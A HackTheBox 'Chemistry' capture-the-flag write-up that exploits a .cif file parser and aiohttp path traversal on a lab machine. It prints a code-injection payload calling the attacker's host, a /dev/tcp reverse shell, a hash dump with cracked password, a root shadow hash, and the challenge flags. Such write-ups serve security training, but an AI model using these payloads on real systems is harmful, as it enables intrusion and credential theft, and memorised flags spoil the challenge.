Metadata
- Platform: HackTheBox
- CTF: Chemistry
- OS: Linux
- Difficulty: Easy
Summary
A flask based web service allows the upload of .cfi files, and parses them in order to present them to the user. We can achieve remote code execution by injecting a malicious payload, which triggers a vulnerability in the module, which parses the file’s content, allows us remote access. After retrieving hashes from the application’s database and cracking them, we get access to a user account via SSH.
Additionally, there is an internal web service running as the root user. However, the service hosting this website suffers from a local file inclusion vulnerability, which we can abuse to read any file on the system, including the root user’s hash, and the root flag.
Solution
Reconnaissance
Nmap discovers two open ports.
nmap -sC -sV 10.10.11.38 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-15 11:57 CET
Nmap scan report for 10.10.11.38
Host is up (0.21s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open http Werkzeug httpd 3.0.3 (Python 3.9.5)
|_http-server-header: Werkzeug/3.0.3 Python/3.9.5
|_http-title: Chemistry - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWhen we visit the website on the unusual web server on port 5000, it prompts us to either log in, or register.

Since we can register a new user, let’s do that. We can choose any credentials, such as test:test123. After being forwarded to /dashboard, we are presented with a file upload form for .cif files. Once we upload a file, it will be visible under Your Structures and we can view it, by pressing the appearing View button.

User Flag
After a little research about .cif files and our knowledge, that this server is running on python (likely via flask), we can find a vulnerability of a python library, which is often used to parse these .cif files. There is a public PoC for an exploit, which allows remote code execution, by embedding malicious code into an otherwise valid file.
The easiest way for us to exploit with vulnerability is to download the example file the website provides, and append the few lines for the exploit at the end. While I am not familiar with the syntax requirements of .cif files, which seem to be quite strict, this needed multiple tries. In the end, the following worked for me.
data_Example
_cell_length_a 10.00000
_cell_length_b 10.00000
_cell_length_c 10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
_atom_site_label
_atom_site_fract_x
_atom_site_fract_y
_atom_site_fract_z
_atom_site_occupancy
H 0.00000 0.00000 0.00000 1
O 0.50000 0.50000 0.50000 1
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("curl http://10.10.16.9:4444/callback");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
As part of this script, we can embed a command such as curl http://10.10.16.9:4444/callback. If the code execution works, the server will reach out to us. Let’s spawn a Netcat listener for the port and check.
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.38] 52060
GET /c*allb*a*ck HTTP/1.1
Host: 10.10.16.9:4444
User-Agent: curl/7.68.0
Accept: */*We get a callback! Now we only need to exchange the payload, so we can get a reverse shell. The server seemingly has some issues with reverse shells, as most of them don’t seem to work. After a little trial and error, we can base our payload on a bash shell from Revshells. Also, we need to remember to appropriately escape special characters, as we embed the shell command in our python code. Additionally, bash does not seem to be on path for the OS call, so we need to use /bin/bash instead.
"/bin/bash -c \'/bin/bash -i >& /dev/tcp/10.10.16.9/4444 0>&1\'"After changing our payload, and starting a new Netcat listener, we get a shell as the user app.

This user does not have any special privileges, so we need to continue enumerating. Since we needed to log into the application, it’s very likely that there is some kind of database running. If we check the code of the application, we can find some hints at where to look.
app = Flask(__name__)
app.config['SECRET_KEY'] = 'MyS3cretCh3mistry4PP'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///database.db'
app.config['UPLOAD_FOLDER'] = 'uploads/'
app.config['ALLOWED_EXTENSIONS'] = {'cif'}
[...]
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
username = request.form.get('username')
password = request.form.get('password')
user = User.query.filter_by(username=username).first()
if user and user.password == hashlib.md5(password.encode()).hexdigest():
login_user(user)
return redirect(url_for('dashboard'))
flash('Invalid credentials')
return render_template('login.html')
[...]The file app.py contains a secret for the database connection and the name of the SQLite database file. Also, the login method reveals that the application uses md5 hashes, which it stores in the database. Maybe we can crack some of them. Let’s transfer this file our local machine with a python http server, to look through the database with a fully functioning terminal.
python -m http.server 9000In the database file database.db, we can find a user table, which contains the names and hashes of several users.
sqlite3 database.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> .tables
structure user
sqlite> select * from user;
1|admin|2861debaf8d99436a10ed6f75a252abf
2|app|197865e46b878d9e74a0346b6d59886a
3|rosa|63ed86ee9f624c7b14f1d4f43dc251a5
4|robert|02fcf7cfc10adc37959fb21f06c6b467
5|jobert|3dec299e06f7ed187bac06bd3b670ab2
6|carlos|9ad48828b0955513f7cf0f7f6510c8f8
7|peter|6845c17d298d95aa942127bdad2ceb9b
8|victoria|c3601ad2286a4293868ec2a4bc606ba3
9|tania|a4aa55e816205dc0389591c9f82f43bb
10|eusebio|6cad48078d0241cca9a7b322ecd073b3
11|gelacia|4af70c80b68267012ecdac9a7e916d18
12|fabian|4e5d71f53fdd2eabdbabb233113b5dc0
13|axel|9347f9724ca083b17e39555c36fd9007
14|kristel|6896ba7b11a62cacffbdaded457c6d92
15|test|cc03e747a6afbbcbf8be7668acfebee5
sqlite> We can try to crack all of these 15 hashes with Hashcat, but it’s probably smart to specifically target admin, app, and rosa, since it’s always a good idea to check for admin passwords, and the other two are users on the machine with their own /home folders.
hashcat hash /usr/share/wordlists/rockyou.txt -m 0
[...]
63ed86ee9f624c7b14f1d4f43dc251a5:unicorniosrosados
[...]We cracked the hash for a user, obtaining the following credentials: rosa:unicorniosrosados. Not only that, but we can use these for SSH access to the machine, and claim the user flag.

ad040fdd9409c6634e3ffe26194869db
Root Flag
After enumerating the account, we find that the newly compromised user does not have any special privileges either. But we can find something else by listing running processes.
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
[...]
root 1074 0.0 1.3 35408 27684 ? Ss 10:53 0:00 /usr/bin/python3.9 /opt/monitoring_site/app.py
[...]In addition to the other website, there is another web service running as the root user. This might be our chance to escalate privileges. However, rosa does not have any permission for the folder, from which the application runs. Let’s check how else we can access it.
ss -tulpn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
tcp LISTEN 0 128 127.0.0.1:8080 0.0.0.0:*The application runs internally on port 8080. To make things easy, we can use SSH to forward this port to our local machine.
ssh rosa@10.10.11.38 -L 8000:localhost:8080Now if we visit localhost:8000, we can see a mostly static page, disclosing some information about some website. Sadly, none of the advertised features actually work. I could not find anything on the website either, which we would be able to use for privilege escalation. I was thinking about accessible API endpoints, over which we might be able to start a service, since the website advertises this feature, but the function is not implemented yet.
So we need to enumerate further. Maybe another Nmap scan of this service can find some interesting information.
nmap -sC -sV localhost -p 8000
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-15 13:35 CET
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000039s latency).
Other addresses for localhost (not scanned): ::1
PORT STATE SERVICE VERSION
8000/tcp open http aiohttp 3.9.1 (Python 3.9)
|_http-title: Site Monitoring
|_http-server-header: Python/3.9 aiohttp/3.9.1The scan shows, that this web service runs on aiohttp 3.9.1. After a little research we can find CVE-2024-23334. This version of the web service has a local file inclusion vulnerability. It seems like the static folder is the problem here, over which we can access any file on the system, since this application runs as root. Because I already looked through the source code, I know that there is no static folder, but only assets, which contains the JS and CSS files instead. It’s likely that we just need to use this folder as the target of the exploit.
After trying two existing exploits, which don’t yield any results, we can try this exploit manually. For this, we only need to visit a specific URL, which we can achieve by using curl. Since we are trying to trigger a local file inclusion with a relative path, it’s important to remember the –path-as-is flag, so curl does not remove the dots within our relative path.
curl --path-as-is http://localhost:8000/assets/../etc/passwd
404: Not Found
curl --path-as-is http://localhost:8000/assets/../../etc/passwd
404: Not Found
curl --path-as-is http://localhost:8000/assets/../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
[...]It works! We just got access to the /etc/passwd file. Now, we can also retrieve the root user’s hash by requesting /etc/shadow.
curl --path-as-is http://localhost:8000/assets/../../../etc/shadow
root:$6$51.cQv3bNpiiUadY$0qMYr0nZDIHuPMZuR4e7Lirpje9PwW666fRaPKI8wTaTVBm5fgkaBEojzzjsF.jjH0K0JWi3/poCT6OfBkRpl.:19891:0:99999:7:::Instead of brute forcing this hash, we can also just retrieve the root flag, since we know it’s location.
curl --path-as-is http://localhost:8000/assets/../../../root/root.txt
f62f0cc550634e30ca5e662810996bfa